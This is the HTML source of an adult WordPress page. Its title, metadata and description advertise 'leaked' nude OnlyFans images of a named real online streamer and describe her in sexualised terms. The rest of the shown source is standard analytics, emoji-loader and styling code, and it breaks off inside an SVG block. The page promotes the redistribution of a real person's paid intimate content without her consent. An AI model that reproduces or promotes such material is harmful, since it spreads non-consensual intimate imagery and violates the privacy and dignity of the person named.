

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allpornimages.com/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/
body_size: 10996
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="LgyxSSxkyoVQSDSUMWaZjVHVSyf6LNr2Am55mmUC7zw" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-9N2DL2BSJF"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-9N2DL2BSJF');
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amouranth Nude Cream Nipples Birthday Onlyfans Set Leaked | AllPornImages</title>
	<meta name="description" content="Amouranth Nude Cream Nipples Birthday Onlyfans Set Leaked. Amouranth is a true Influencer Gonewild, after starting on YouTube and Twitch and gaining her following she started her Lewd Patreon. After the Onlyfans come up she started doing more nude teasing on her Onlyfans. See more of her here." />
	<link rel="canonical" href="https://allpornimages.com/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amouranth Nude Cream Nipples Birthday Onlyfans Set Leaked | AllPornImages" />
	<meta property="og:description" content="Amouranth Nude Cream Nipples Birthday Onlyfans Set Leaked. Amouranth is a true Influencer Gonewild, after starting on YouTube and Twitch and gaining her following she started her Lewd Patreon. After the Onlyfans come up she started doing more nude teasing on her Onlyfans. See more of her here." />
	<meta property="og:url" content="https://allpornimages.com/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/" />
	<meta property="og:site_name" content="AllPornImages" />
	<meta property="article:published_time" content="2022-12-16T10:41:39+00:00" />
	<meta property="og:image" content="https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-1.webp" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="All Porn Images" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="All Porn Images" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allpornimages.com/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/#article","isPartOf":{"@id":"https://allpornimages.com/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/"},"author":{"name":"All Porn Images","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a"},"headline":"Amouranth Nude Cream Nipples Birthday Onlyfans Set Leaked","datePublished":"2022-12-16T10:41:39+00:00","dateModified":"2022-12-16T10:41:39+00:00","mainEntityOfPage":{"@id":"https://allpornimages.com/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/"},"wordCount":56,"publisher":{"@id":"https://allpornimages.com/#organization"},"image":{"@id":"https://allpornimages.com/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-1.webp","articleSection":["OnlyFans"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allpornimages.com/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/","url":"https://allpornimages.com/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/","name":"Amouranth Nude Cream Nipples Birthday Onlyfans Set Leaked | AllPornImages","isPartOf":{"@id":"https://allpornimages.com/#website"},"primaryImageOfPage":{"@id":"https://allpornimages.com/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/#primaryimage"},"image":{"@id":"https://allpornimages.com/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-1.webp","datePublished":"2022-12-16T10:41:39+00:00","dateModified":"2022-12-16T10:41:39+00:00","description":"Amouranth Nude Cream Nipples Birthday Onlyfans Set Leaked. Amouranth is a true Influencer Gonewild, after starting on YouTube and Twitch and gaining her following she started her Lewd Patreon. After the Onlyfans come up she started doing more nude teasing on her Onlyfans. See more of her here.","breadcrumb":{"@id":"https://allpornimages.com/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allpornimages.com/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/#primaryimage","url":"https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-1.webp","contentUrl":"https://allpornimages.com/wp-content/uploads/2022/12/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/amouranth-1.webp","caption":"Amouranth Nude Cream Nipples Birthday Onlyfans Set Leaked"},{"@type":"BreadcrumbList","@id":"https://allpornimages.com/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allpornimages.com/"},{"@type":"ListItem","position":2,"name":"Amouranth Nude Cream Nipples Birthday Onlyfans Set Leaked"}]},{"@type":"WebSite","@id":"https://allpornimages.com/#website","url":"https://allpornimages.com/","name":"AllPornImages","description":"","publisher":{"@id":"https://allpornimages.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allpornimages.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allpornimages.com/#organization","name":"AllPornImages","url":"https://allpornimages.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/logo/image/","url":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","contentUrl":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","width":320,"height":69,"caption":"AllPornImages"},"image":{"@id":"https://allpornimages.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a","name":"All Porn Images","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","caption":"All Porn Images"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Feed" href="https://allpornimages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Comments Feed" href="https://allpornimages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Amouranth Nude Cream Nipples Birthday Onlyfans Set Leaked Comments Feed" href="https://allpornimages.com/amouranth-nude-cream-nipples-birthday-onlyfans-set-leaked/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allpornimages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://allpornimages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-block-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/block-styles.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://allpornimages.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-white-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/style.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allpornimages.com/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-fonts-css' href='https://fonts.googleapis.com/css2?family=Source+Sans+Pro%3Awght%40400%3B600%3B700&#038;display=swap&#038;ver=2.0.1' media='all' />
<link rel='stylesheet' id='ct-white-main-css-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/main.css?ver=2.0.1' media='all' />
<link rel="https://api.w.org/" href="https://allpornimages.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allpornimages.com/wp-json/wp/v2/posts/10867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allpornimages.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allpornimages.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://allpornimages.com/?p=10867' />
<link rel="alternate" type="application/json+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Famouranth-nude-cream-nipples-birthday-onlyfans-set-leaked%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Famouranth-nude-cream-nipples-birthday-onlyfans-set-leaked%2F&#038;format=xml" />
<link rel="pingback" href="https://allpornimages.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
<meta name="msapplication-TileImage" content="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
</head>

<body class="post-template-default single single-post postid-10867 single-format-standard wp-custom-logo">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" 